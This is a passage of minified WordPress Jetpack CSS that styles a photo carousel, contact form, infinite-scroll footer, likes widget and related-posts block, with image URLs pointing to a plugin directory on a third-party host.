.jp-carousel-wrap
*{line-height:inherit}.jp-carousel-overlay{background:#000}div.jp-carousel-fadeaway{background:-moz-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));position:fixed;bottom:0;z-index:2147483647;width:100%;height:15px}.jp-carousel-next-button span,.jp-carousel-previous-button
span{background:url(https://porn.jaygilday.com/wp-content/plugins/jetpack/modules/carousel/images/arrows.png) no-repeat center center;background-size:200px 126px}.jp-carousel-msg{font-family:"Open Sans",sans-serif;font-style:normal;display:inline-block;line-height:19px;padding:11px
15px;font-size:14px;text-align:center;margin:25px
20px 0 2px;background-color:#fff;border-left:4px solid #ffba00;box-shadow:0 1px 1px 0 rgba(0,0,0,.1)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:3/2),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){.jp-carousel-next-button span,.jp-carousel-previous-button
span{background-image:url(https://porn.jaygilday.com/wp-content/plugins/jetpack/modules/carousel/images/arrows-2x.png)}}.jp-carousel-wrap{font-family:"Helvetica Neue",sans-serif!important}.jp-carousel-info{position:absolute;bottom:0;text-align:left!important;-webkit-font-smoothing:subpixel-antialiased!important}.jp-carousel-info ::-moz-selection{background:#68c9e8;color:#fff}.jp-carousel-info ::selection{background:#68c9e8;color:#fff}.jp-carousel-info ::-moz-selection{background:#68c9e8;color:#fff}.jp-carousel-photo-info{position:relative;left:25%;width:50%}.jp-carousel-transitions .jp-carousel-photo-info{transition:.4s ease-out}.jp-carousel-info
h2{background:0 0!important;border:none!important;color:#999;display:block!important;font:normal 13px/1.25em "Helvetica Neue",sans-serif!important;letter-spacing:0!important;margin:7px
0 0 0!important;padding:10px
0 0!important;overflow:hidden;text-align:left;text-shadow:none!important;text-transform:none!important;-webkit-font-smoothing:subpixel-antialiased}.jp-carousel-next-button,.jp-carousel-previous-button{text-indent:-9999px;overflow:hidden;cursor:pointer}.jp-carousel-next-button span,.jp-carousel-previous-button
span{position:absolute;top:0;bottom:0;width:82px;zoom:1;filter:alpha(opacity=20);opacity:.2}.jp-carousel-transitions .jp-carousel-next-button span,.jp-carousel-transitions .jp-carousel-previous-button
span{transition:.5s opacity ease-out}.jp-carousel-next-button:hover span,.jp-carousel-previous-button:hover
span{filter:alpha(opacity=60);opacity:.6}.jp-carousel-next-button
span{background-position:-110px center;right:0}.jp-carousel-previous-button
span{background-position:-10px center;left:0}.jp-carousel-buttons{margin:-18px -20px 15px;padding:8px
10px;border-bottom:1px solid #222;background:#222;text-align:center}div.jp-carousel-buttons
a{border:none!important;color:#999;font:normal 11px/1.2em "Helvetica Neue",sans-serif!important;letter-spacing:0!important;padding:5px
2px 5px 0;text-decoration:none!important;text-shadow:none!important;vertical-align:middle;-webkit-font-smoothing:subpixel-antialiased}div.jp-carousel-buttons a:hover{color:#68c9e8;border:none!important}.jp-carousel-transitions div.jp-carousel-buttons a:hover{transition:none!important}.jp-carousel-next-button,.jp-carousel-previous-button,.jp-carousel-slide,.jp-carousel-slide
img{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.jp-carousel-slide{position:fixed;width:0;bottom:0;background-color:#000;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px}.jp-carousel-transitions .jp-carousel-slide{transition:.3s ease-out}.jp-carousel-slide.selected{position:absolute!important;filter:alpha(opacity=100);opacity:1}.jp-carousel-slide{filter:alpha(opacity=25);opacity:.25}.jp-carousel-slide
img{display:block;width:100%!important;height:100%!important;max-width:100%!important;max-height:100%!important;background:0 0!important;border:none!important;padding:0!important;box-shadow:0 2px 8px rgba(0,0,0,.1);zoom:1}.jp-carousel-transitions .jp-carousel-slide{transition:opacity .4s linear}.jp-carousel-close-hint{color:#999;cursor:default;letter-spacing:0!important;padding:.35em 0 0;position:absolute;text-align:right;width:90%}.jp-carousel-transitions .jp-carousel-close-hint{transition:color .2s linear}.jp-carousel-close-hint
span{cursor:pointer;background-color:#000;background-color:rgba(0,0,0,.8);display:inline-block;height:22px;font:400 24px/1 "Helvetica Neue",sans-serif!important;line-height:22px;margin:0
0 0 .4em;text-align:center;vertical-align:middle;width:22px;border-radius:4px}.jp-carousel-transitions .jp-carousel-close-hint
span{transition:border-color .2s linear}.jp-carousel-close-hint:hover{cursor:default;color:#fff}.jp-carousel-close-hint:hover
span{border-color:#fff}a.jp-carousel-image-download,div.jp-carousel-buttons a.jp-carousel-commentlink,div.jp-carousel-buttons a.jp-carousel-reblog{background:url(https://porn.jaygilday.com/wp-content/plugins/jetpack/modules/carousel/images/carousel-sprite.png?5) no-repeat;background-size:16px 200px}div.jp-carousel-buttons a.jp-carousel-commentlink,div.jp-carousel-buttons a.jp-carousel-reblog{margin:0
14px 0 0!important}div.jp-carousel-buttons a.jp-carousel-reblog.reblogged{background-color:#303030;padding-right:8px!important;border-radius:2px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px}div.jp-carousel-buttons a.jp-carousel-reblog.reblogged{margin:0
2px 0 -12px!important}div.jp-carousel-buttons a.jp-carousel-reblog,div.jp-carousel-buttons a.jp-carousel-reblog.reblogged:hover{background-position:6px -36px;padding-right:auto!important;padding-left:26px!important;color:#999}div.jp-carousel-buttons a.jp-carousel-commentlink{background-position:0 -156px;padding-left:19px!important}div.jp-carousel-buttons a.jp-carousel-reblog.reblogged:hover{cursor:default}div.jp-carousel-buttons a.jp-carousel-reblog:hover{background-position:6px -56px;color:#68c9e8}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:3/2),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){a.jp-carousel-image-download,div.jp-carousel-buttons a.jp-carousel-commentlink,div.jp-carousel-buttons a.jp-carousel-reblog{background-image:url(https://porn.jaygilday.com/wp-content/plugins/jetpack/modules/carousel/images/carousel-sprite-2x.png?5)}}div#carousel-reblog-box{background:#222;background:-moz-linear-gradient(bottom,#222,#333);background:-webkit-gradient(linear,left bottom,left top,from(#222),to(#333));padding:3px
0 0;display:none;margin:5px
auto 0;border-radius:2px;box-shadow:0 0 20px rgba(0,0,0,.9);height:74px;width:565px}#carousel-reblog-box
textarea{background:#999;font:13px/1.4 "Helvetica Neue",sans-serif!important;color:#444;padding:3px
6px;width:370px;height:48px;float:left;margin:6px
9px 0 9px;border:1px
solid #666;box-shadow:inset 2px 2px 2px rgba(0,0,0,.2);border-radius:2px}#carousel-reblog-box textarea:focus{background:#ccc;color:#222}#carousel-reblog-box
label{color:#aaa;font-size:11px;padding-right:2px;padding-left:2px;display:inline;font-weight:400}#carousel-reblog-box
select{width:110px;padding:0;font-size:12px;font-family:"Helvetica Neue",sans-serif!important;background:#333;color:#eee;border:1px
solid #444;margin-top:5px}#carousel-reblog-box .submit,#wrapper #carousel-reblog-box
p.response{float:left;width:154px;padding-top:0;padding-left:1px;overflow:hidden;height:34px;margin:3px
0 0 2px!important}#wrapper #carousel-reblog-box
p.response{font-size:13px;clear:none;padding-left:2px;height:34px;color:#aaa}#carousel-reblog-box input#carousel-reblog-submit,#jp-carousel-comment-form-button-submit{font:13px/24px "Helvetica Neue",sans-serif!important;margin-top:8px;padding:0
10px!important;border-radius:1em;height:24px;color:#333;cursor:pointer;font-weight:400;background:#aaa;background:-moz-linear-gradient(bottom,#aaa,#ccc);background:-webkit-gradient(linear,left bottom,left top,from(#aaa),to(#ccc));border:1px
solid #444}#carousel-reblog-box input#carousel-reblog-submit:hover,#jp-carousel-comment-form-button-submit:hover{background:#ccc;background:-moz-linear-gradient(bottom,#ccc,#eee);background:-webkit-gradient(linear,left bottom,left top,from(#ccc),to(#eee))}#carousel-reblog-box
.canceltext{color:#aaa;font-size:11px;line-height:24px}#carousel-reblog-box .canceltext
a{color:#fff}.jp-carousel-titleanddesc{border-top:1px solid #222;color:#999;font-size:15px;padding-top:24px;margin-bottom:20px;font-weight:400}.jp-carousel-titleanddesc-title{font:300 1.5em/1.1 "Helvetica Neue",sans-serif!important;text-transform:none!important;color:#fff;margin:0
0 15px;padding:0}.jp-carousel-titleanddesc-desc
p{color:#999;line-height:1.4;margin-bottom:.75em}.jp-carousel-comments p a,.jp-carousel-info h2 a,.jp-carousel-titleanddesc p
a{color:#fff!important;border:none!important;text-decoration:underline!important;font-weight:400!important;font-style:normal!important}.jp-carousel-titleanddesc p b,.jp-carousel-titleanddesc p
strong{font-weight:700;color:#999}.jp-carousel-titleanddesc p em,.jp-carousel-titleanddesc p
i{font-style:italic;color:#999}.jp-carousel-comments p a:hover,.jp-carousel-info h2 a:hover,.jp-carousel-titleanddesc p a:hover{color:#68c9e8!important}.jp-carousel-titleanddesc p:empty{display:none}.jp-carousel-left-column-wrapper h1:after,.jp-carousel-left-column-wrapper h1:before,.jp-carousel-photo-info h1:after,.jp-carousel-photo-info h1:before{content:none!important}.jp-carousel-image-meta{background:#111;border:1px
solid #222;color:#fff;font-size:13px;font:12px/1.4 "Helvetica Neue",sans-serif!important;overflow:hidden;padding:18px
20px;width:209px!important}.jp-carousel-image-meta h5,.jp-carousel-image-meta
li{font-family:"Helvetica Neue",sans-serif!important;position:inherit!important;top:auto!important;right:auto!important;left:auto!important;bottom:auto!important;background:0 0!important;border:none!important;font-weight:400!important;line-height:1.3em!important}.jp-carousel-image-meta
ul{margin:0!important;padding:0!important;list-style:none!important}.jp-carousel-image-meta
li{width:48%!important;display:inline-block!important;vertical-align:top!important;margin:0
2% 15px 0!important;color:#fff!important;font-size:13px!important}.jp-carousel-image-meta
h5{color:#999!important;text-transform:uppercase!important;font-size:10px!important;margin:0
0 2px!important;letter-spacing:.1em!important}a.jp-carousel-image-download{padding-left:23px;display:inline-block;clear:both;color:#999;line-height:1;font-weight:400;font-size:13px;text-decoration:none;background-position:0 -82px}a.jp-carousel-image-download span.photo-size{font-size:11px;border-radius:1em;margin-left:2px;display:inline-block}a.jp-carousel-image-download span.photo-size-times{padding:0
1px 0 2px}a.jp-carousel-image-download:hover{background-position:0 -122px;color:#68c9e8;border:none!important}.jp-carousel-image-map{position:relative;margin:-20px -20px 20px;border-bottom:1px solid rgba(255,255,255,.17);height:154px}.jp-carousel-image-map img.gmap-main{border-top-left-radius:6px;border-right:1px solid rgba(255,255,255,.17)}.jp-carousel-image-map div.gmap-topright{width:94px;height:154px;position:absolute;top:0;right:0}.jp-carousel-image-map
div.imgclip{overflow:hidden;border-top-right-radius:6px}.jp-carousel-image-map div.gmap-topright
img{margin-left:-40px}.jp-carousel-image-map img.gmap-bottomright{position:absolute;top:96px;right:0}.jp-carousel-comments{font:15px/1.7 "Helvetica Neue",sans-serif!important;font-weight:400;background:none transparent}.jp-carousel-comments p a:active,.jp-carousel-comments p a:focus,.jp-carousel-comments p a:hover{color:#68c9e8!important}.jp-carousel-comment{background:none transparent;color:#999;margin-bottom:20px;clear:left;overflow:auto;width:100%}.jp-carousel-comment
p{color:#999!important}.jp-carousel-comment .comment-author{font-size:13px;font-weight:400;padding:0;width:auto;display:inline;float:none;border:none;margin:0}.jp-carousel-comment .comment-author
a{color:#fff}.jp-carousel-comment .comment-gravatar{float:left}.jp-carousel-comment .comment-content{border:none;margin-left:85px;padding:0}.jp-carousel-comment
.avatar{margin:0
20px 0 0;border-radius:4px;border:none!important;padding:0!important;background-color:transparent!important}.jp-carousel-comment .comment-date{color:#999;margin-top:4px;font-size:11px;display:inline;float:right}#jp-carousel-comment-form{margin:0
0 10px!important;float:left;width:100%}textarea#jp-carousel-comment-form-comment-field{background:rgba(34,34,34,.9);border:1px
solid #3a3a3a;color:#aaa;font:15px/1.4 "Helvetica Neue",sans-serif!important;width:100%;padding:10px
10px 5px;margin:0;float:none;height:147px;box-shadow:inset 2px 2px 2px rgba(0,0,0,.2);border-radius:3px;overflow:hidden;box-sizing:border-box}textarea#jp-carousel-comment-form-comment-field::-webkit-input-placeholder{color:#555}textarea#jp-carousel-comment-form-comment-field:focus{background:#ccc;color:#222}textarea#jp-carousel-comment-form-comment-field:focus::-webkit-input-placeholder{color:#aaa}#jp-carousel-comment-form-spinner{color:#fff;margin:22px
0 0 10px;display:block;width:20px;height:20px;float:left}#jp-carousel-comment-form-submit-and-info-wrapper{display:none;overflow:hidden;width:100%}#jp-carousel-comment-form-commenting-as
input{background:rgba(34,34,34,.9);border:1px
solid #3a3a3a;color:#aaa;font:13px/1.4 "Helvetica Neue",sans-serif!important;padding:3px
6px;float:left;box-shadow:inset 2px 2px 2px rgba(0,0,0,.2);border-radius:2px;width:285px}#jp-carousel-comment-form-commenting-as input:focus{background:#ccc;color:#222}#jp-carousel-comment-form-commenting-as
p{font:400 13px/1.7 "Helvetica Neue",sans-serif!important;margin:22px
0 0;float:left}#jp-carousel-comment-form-commenting-as
fieldset{float:left;border:none;margin:20px
0 0 0;padding:0}#jp-carousel-comment-form-commenting-as
fieldset{clear:both}#jp-carousel-comment-form-commenting-as
label{font:400 13px/1.7 "Helvetica Neue",sans-serif!important;margin:0
20px 3px 0;float:left;width:100px}#jp-carousel-comment-form-button-submit{margin-top:20px;float:right}#js-carousel-comment-form-container{margin-bottom:15px;overflow:auto;width:100%}#jp-carousel-comment-form-container{margin-bottom:15px;overflow:auto;width:100%}#jp-carousel-comment-post-results{display:none;overflow:auto;width:100%}#jp-carousel-comment-post-results
span{display:block;text-align:center;margin-top:20px;width:100%;overflow:auto;padding:1em
0;box-sizing:border-box;background:rgba(0,0,0,.7);border-radius:2px;font:13px/1.4 "Helvetica Neue",sans-serif!important;border:1px
solid rgba(255,255,255,.17);box-shadow:inset 0 0 5px 5px rgba(0,0,0,1)}.jp-carousel-comment-post-error{color:#df4926}#jp-carousel-comments-closed{display:none;color:#999}#jp-carousel-comments-loading{font:400 15px/1.7 "Helvetica Neue",sans-serif!important;display:none;color:#999;text-align:left;margin-bottom:20px}.jp-carousel-light .jp-carousel-overlay{background:#fff}.jp-carousel-light .jp-carousel-next-button:hover span,.jp-carousel-light .jp-carousel-previous-button:hover
span{opacity:.8}.jp-carousel-light .jp-carousel-close-hint:hover,.jp-carousel-light .jp-carousel-titleanddesc
div{color:#000!important}.jp-carousel-light .jp-carousel-comment .comment-author a,.jp-carousel-light .jp-carousel-comments p a,.jp-carousel-light .jp-carousel-info h2 a,.jp-carousel-light .jp-carousel-titleanddesc p
a{color:#1e8cbe!important}.jp-carousel-light .jp-carousel-comment .comment-author a:hover,.jp-carousel-light .jp-carousel-comments p a:hover,.jp-carousel-light .jp-carousel-info h2 a:hover,.jp-carousel-light .jp-carousel-titleanddesc p a:hover{color:#f1831e!important}.jp-carousel-light .jp-carousel-comment,.jp-carousel-light .jp-carousel-comment p,.jp-carousel-light .jp-carousel-info h2,.jp-carousel-light .jp-carousel-titleanddesc,.jp-carousel-light .jp-carousel-titleanddesc p,.jp-carousel-light .jp-carousel-titleanddesc p b,.jp-carousel-light .jp-carousel-titleanddesc p em,.jp-carousel-light .jp-carousel-titleanddesc p i,.jp-carousel-light .jp-carousel-titleanddesc p strong,.jp-carousel-light div.jp-carousel-buttons
a{color:#666}.jp-carousel-light .jp-carousel-buttons{border-bottom-color:#f0f0f0;background:#f5f5f5}.jp-carousel-light div.jp-carousel-buttons a:hover{text-decoration:none;color:#f1831e}.jp-carousel-light div.jp-carousel-buttons a.jp-carousel-reblog,.jp-carousel-light div.jp-carousel-buttons a.jp-carousel-reblog:hover{background-position:4px -56px;padding-left:24px!important}.jp-carousel-light div.jp-carousel-buttons a.jp-carousel-reblog.reblogged{background-color:#2ea2cc;color:#fff}.jp-carousel-light div.jp-carousel-buttons a.jp-carousel-commentlink{background-position:0 -176px}.jp-carousel-light div.jp-carousel-buttons a.jp-carousel-reblog.reblogged{background-position:5px -36px}.jp-carousel-light div#carousel-reblog-box{background:#eee;background:-moz-linear-gradient(bottom,#ececec,#f7f7f7);background:-webkit-gradient(linear,left bottom,left top,from(#ececec),to(#f7f7f7));box-shadow:0 2px 10px rgba(0,0,0,.1);border:1px
solid #ddd}.jp-carousel-light #carousel-reblog-box
textarea{border:1px
inset #ccc;color:#666;border:1px
solid #cfcfcf;background:#fff}.jp-carousel-light #carousel-reblog-box
.canceltext{color:#888}.jp-carousel-light #carousel-reblog-box .canceltext
a{color:#666}.jp-carousel-light #carousel-reblog-box
select{background:#eee;color:#333;border:1px
solid #aaa}#jp-carousel-comment-form-button-submit,.jp-carousel-light #carousel-reblog-box input#carousel-reblog-submit{color:#333;background:#fff;background:-moz-linear-gradient(bottom,#ddd,#fff);background:-webkit-gradient(linear,left bottom,left top,from(#ddd),to(#fff));border:1px
solid #aaa}.jp-carousel-light .jp-carousel-image-meta{background:#fafafa;border:1px
solid #eee;border-top-color:#f5f5f5;border-left-color:#f5f5f5;color:#333}.jp-carousel-light .jp-carousel-image-meta
li{color:#000!important}.jp-carousel-light .jp-carousel-close-hint{color:#ccc}.jp-carousel-light .jp-carousel-close-hint
span{background-color:#fff;border-color:#ccc}.jp-carousel-light #jp-carousel-comment-form-comment-field::-webkit-input-placeholder{color:#aaa}.jp-carousel-light #jp-carousel-comment-form-comment-field:focus{color:#333}.jp-carousel-light #jp-carousel-comment-form-comment-field:focus::-webkit-input-placeholder{color:#ddd}.jp-carousel-light a.jp-carousel-image-download{background-position:0 -122px}.jp-carousel-light a.jp-carousel-image-download:hover{background-position:0 -122px;color:#f1831e}.jp-carousel-light textarea#jp-carousel-comment-form-comment-field{background:#fbfbfb;color:#333;border:1px
solid #dfdfdf;box-shadow:inset 2px 2px 2px rgba(0,0,0,.1)}.jp-carousel-light #jp-carousel-comment-form-commenting-as
input{background:#fbfbfb;border:1px
solid #dfdfdf;color:#333;box-shadow:inset 2px 2px 2px rgba(0,0,0,.1)}.jp-carousel-light #jp-carousel-comment-form-commenting-as input:focus{background:#fbfbfb;color:#333}.jp-carousel-light #jp-carousel-comment-post-results
span{background:#f7f7f7;border:1px
solid #dfdfdf;box-shadow:inset 0 0 5px rgba(0,0,0,.05)}.jp-carousel-light .jp-carousel-slide{background-color:#fff}.jp-carousel-light .jp-carousel-titleanddesc{border-top:1px solid #eee}.jp-carousel-light .jp-carousel-fadeaway{background:-moz-linear-gradient(bottom,rgba(255,255,255,.75),rgba(255,255,255,0));background:-webkit-gradient(linear,left bottom,left top,from(rgba(255,255,255,.75)),to(rgba(255,255,255,0)))}@media only screen and (max-width:760px){.jp-carousel-info{margin:0
10px!important}.jp-carousel-next-button,.jp-carousel-previous-button{display:none!important}.jp-carousel-buttons{display:none!important}.jp-carousel-image-meta{float:none!important;width:100%!important;box-sizing:border-box}.jp-carousel-close-hint{font-weight:800!important;font-size:26px!important;position:fixed!important;top:-10px}.jp-carousel-slide
img{filter:alpha(opacity=100);opacity:1}.jp-carousel-wrap{background-color:#000}.jp-carousel-fadeaway{display:none}#jp-carousel-comment-form-container{display:none!important}.jp-carousel-titleanddesc{padding-top:0!important;border:none!important}.jp-carousel-titleanddesc-title{font-size:1em!important}.jp-carousel-left-column-wrapper{padding:0;width:100%!important}.jp-carousel-photo-info{left:0!important;width:100%!important}}.contact-form .clear-form{clear:both}.contact-form input[type=email],.contact-form input[type=text],.contact-form input[type=url]{width:300px;max-width:98%;margin-bottom:13px}.contact-form
select{margin-bottom:13px}.contact-form
textarea{height:200px;width:80%;float:none;margin-bottom:13px}.contact-form input[type=checkbox],.contact-form input[type=radio]{float:none;margin-bottom:13px}.contact-form
label{margin-bottom:3px;float:none;font-weight:700;display:block}.contact-form label.checkbox,.contact-form
label.radio{margin-bottom:3px;float:none;font-weight:700;display:inline-block}.contact-form label
span{color:#aaa;margin-left:4px;font-weight:400}.contact-form-submission{margin-bottom:4em;padding:1.5em 1em}.contact-form-submission
p{margin:0
auto}.form-errors .form-error-message{color:red}.textwidget .contact-form input[type=email],.textwidget .contact-form input[type=text],.textwidget .contact-form input[type=url],.textwidget .contact-form
textarea{width:250px;max-width:100%;box-sizing:border-box}#jetpack-check-feedback-spam{margin:1px
8px 0 0}.jetpack-check-feedback-spam-spinner{display:inline-block;margin-top:7px}.infinite-loader{color:#000;display:block;height:28px;text-indent:-9999px}#infinite-handle
span{background:#333;border-radius:1px;color:#eee;cursor:pointer;font-size:13px;padding:6px
16px}#infinite-handle span button,#infinite-handle span button:focus,#infinite-handle span button:hover{display:inline;position:static;padding:0;margin:0;border:none;line-height:inherit;background:0 0;color:inherit;cursor:inherit;font-size:inherit;font-weight:inherit;font-family:inherit}#infinite-handle span button::-moz-focus-inner{margin:0;padding:0;border:none}@media (max-width:800px){#infinite-handle span:before{display:none}#infinite-handle
span{display:block}}#infinite-footer{position:fixed;bottom:-50px;left:0;width:100%}#infinite-footer
a{text-decoration:none}#infinite-footer .blog-credits a:hover,#infinite-footer .blog-info a:hover{color:#444;text-decoration:underline}#infinite-footer
.container{background:rgba(255,255,255,.8);border-color:#ccc;border-color:rgba(0,0,0,.1);border-style:solid;border-width:1px 0 0;box-sizing:border-box;margin:0
auto;overflow:hidden;padding:1px
20px;width:780px}#infinite-footer .blog-credits,#infinite-footer .blog-info{box-sizing:border-box;line-height:25px}#infinite-footer .blog-info{float:left;overflow:hidden;text-align:left;text-overflow:ellipsis;white-space:nowrap;width:40%}#infinite-footer .blog-credits{font-weight:400;float:right;width:60%}#infinite-footer .blog-info
a{color:#111;font-size:14px;font-weight:700}#infinite-footer .blog-credits{color:#888;font-size:12px;text-align:right}#infinite-footer .blog-credits
a{color:#666}.infinity-end.neverending #infinite-footer{display:none}@media (max-width:640px){#infinite-footer
.container{box-sizing:border-box;width:100%}#infinite-footer .blog-info{width:30%}#infinite-footer .blog-credits{width:70%}#infinite-footer .blog-credits,#infinite-footer .blog-info
a{font-size:10px}}@media (max-width:640px){#infinite-footer{position:static}}@font-face{font-family:Noticons;src:url(https://wordpress.com/i/noticons/Noticons.woff)}#jp-post-flair{padding-top:.5em}#content div.sharedaddy,#main div.sharedaddy,div.sharedaddy{clear:both}div.sharedaddy h3.sd-title{margin:0
0 1em 0;display:inline-block;line-height:1.2;font-size:9pt;font-weight:700}div.sharedaddy h3.sd-title:before{content:"";display:block;width:100%;min-width:30px;border-top:1px solid #ddd;margin-bottom:1em}#wpadminbar li#wp-admin-bar-admin-bar-likes-widget{width:61px;overflow:hidden}#wpadminbar iframe.admin-bar-likes-widget{width:61px;height:28px;min-height:28px;border-width:0;position:absolute;top:0}div.jetpack-likes-widget-wrapper{width:100%;min-height:50px;position:relative}div.jetpack-likes-widget-wrapper .sd-link-color{font-size:12px}div.jetpack-likes-widget-wrapper.slim-likes-widget{width:1px;min-height:0}div.jetpack-comment-likes-widget-wrapper{width:100%;position:relative;min-height:31px}div.jetpack-comment-likes-widget-wrapper
iframe{margin-bottom:0}#likes-other-gravatars{display:none;position:absolute;padding:10px
10px 12px 10px;background-color:#2e4453;border-width:0;box-shadow:0 0 10px #2e4453;box-shadow:0 0 10px rgba(46,68,83,.6);min-width:130px;z-index:1000}#likes-other-gravatars
*{line-height:normal}#likes-other-gravatars .likes-text{color:#fff;font-size:12px;padding-bottom:8px}#likes-other-gravatars li,#likes-other-gravatars
ul{margin:0;padding:0;text-indent:0;list-style-type:none}#likes-other-gravatars li::before{content:""}#likes-other-gravatars ul.wpl-avatars{overflow:auto;display:block;max-height:190px}#likes-other-gravatars ul.wpl-avatars
li{width:32px;height:32px;float:left;margin:0
5px 5px 0}#likes-other-gravatars ul.wpl-avatars li
a{margin:0
2px 0 0;border-bottom:none!important;display:block}#likes-other-gravatars ul.wpl-avatars li a
img{background:0 0;border:none;margin:0!important;padding:0!important;position:static}div.sd-box{border-top:1px solid #ddd;border-top:1px solid rgba(0,0,0,.13)}.comment-likes-widget,.entry-content .post-likes-widget,.post-likes-widget{margin:0;border-width:0;display:block}.comment-likes-widget-placeholder,.post-likes-widget-placeholder{margin:0;border-width:0;position:relative}.comment-likes-widget-placeholder{height:18px;position:absolute;display:-ms-flexbox;display:flex;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;margin-top:4px}.comment-likes-widget-placeholder::before{-webkit-font-smoothing:antialiased;font-family:Noticons;font-size:20px;line-height:.9;color:#5cb5d4;content:'\f408';width:16px;display:inline-block;vertical-align:middle}.post-likes-widget-placeholder
.button{display:none}.comment-likes-widget-placeholder .loading,.post-likes-widget-placeholder
.loading{color:#999;font-size:12px}.comment-likes-widget-placeholder
.loading{padding-left:5px;margin-top:2px;-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center;color:#4e4e4e}.slim-likes-widget .post-likes-widget{width:auto;float:none}div.sharedaddy.sd-like-enabled .sd-like
h3{display:none}div.sharedaddy.sd-like-enabled .sd-like .post-likes-widget{width:100%;float:none;position:absolute;top:0}.comment-likes-widget{width:100%}.pd-rating{display:block!important}.sd-gplus .sd-title{display:none}#jp-relatedposts{display:none;padding-top:1em;margin:1em
0;position:relative;clear:both}.jp-relatedposts:after{content:'';display:block;clear:both}#jp-relatedposts h3.jp-relatedposts-headline{margin:0
0 1em 0;display:inline-block;float:left;font-size:9pt;font-weight:700;font-family:inherit}#jp-relatedposts h3.jp-relatedposts-headline em:before{content:"";display:block;width:100%;min-width:30px;border-top:1px solid #ddd;border-top:1px solid rgba(0,0,0,.2);margin-bottom:1em}#jp-relatedposts h3.jp-relatedposts-headline
em{font-style:normal;font-weight:700}#jp-relatedposts .jp-relatedposts-items{clear:left}#jp-relatedposts .jp-relatedposts-items-visual{margin-right:-20px}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post{float:left;width:33%;margin:0
0 1em;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}#jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post{padding-right:20px;filter:alpha(opacity=80);-moz-opacity:.8;opacity:.8}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(3n+4),#jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post:nth-child(3n+4){clear:both}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:hover .jp-relatedposts-post-title
a{text-decoration:underline}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:hover{filter:alpha(opacity=100);-moz-opacity:1;opacity:1}#jp-relatedposts .jp-relatedposts-items p,#jp-relatedposts .jp-relatedposts-items-visual h4.jp-relatedposts-post-title{font-size:14px;line-height:20px;margin:0}#jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post-nothumbs{position:relative}#jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post-nothumbs a.jp-relatedposts-post-aoverlay{position:absolute;top:0;bottom:0;left:0;right:0;display:block;border-bottom:0}#jp-relatedposts .jp-relatedposts-items
p{margin-bottom:0}#jp-relatedposts .jp-relatedposts-items-visual h4.jp-relatedposts-post-title{text-transform:none;margin:0;font-family:inherit;display:block;max-width:100%}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title
a{font-size:inherit;font-weight:400;text-decoration:none;filter:alpha(opacity=100);-moz-opacity:1;opacity:1}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a:hover{text-decoration:underline}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post img.jp-relatedposts-post-img,#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post
span{display:block;max-width:90%;overflow:hidden;text-overflow:ellipsis}#jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post img.jp-relatedposts-post-img,#jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post
span{max-width:100%}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context,#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-date{opacity:.6}.jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-date{display:none}#jp-relatedposts .jp-relatedposts-items-visual div.jp-relatedposts-post-thumbs p.jp-relatedposts-post-excerpt{display:none}#jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post-nothumbs p.jp-relatedposts-post-excerpt{overflow:hidden}#jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post-nothumbs
span{margin-bottom:1em}#jp-relatedposts .jp-relatedposts-list .jp-relatedposts-post{clear:both;width:100%}#jp-relatedposts .jp-relatedposts-list .jp-relatedposts-post img.jp-relatedposts-post-img{float:left;overflow:hidden;max-width:33%;margin-right:3%}#jp-relatedposts .jp-relatedposts-list h4.jp-relatedposts-post-title{display:inline-block;max-width:63%}@media only screen and (max-width:640px){#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post{width:50%}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(3n){clear:left}#jp-relatedposts .jp-relatedposts-items-visual{margin-right:20px}}@media only screen and (max-width:320px){#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post{width:100%;clear:both;margin:0
0 1em}#jp-relatedposts .jp-relatedposts-list .jp-relatedposts-post img.jp-relatedposts-post-img,#jp-relatedposts .jp-relatedposts-list h4.jp-relatedposts-post-title{float:none;max-width:100%;margin-right:0}}#jp-post-flair{padding-top:.5em}#content div.sharedaddy,#main div.sharedaddy,div.sharedaddy{clear:both}div.sharedaddy h3.sd-title{margin:0
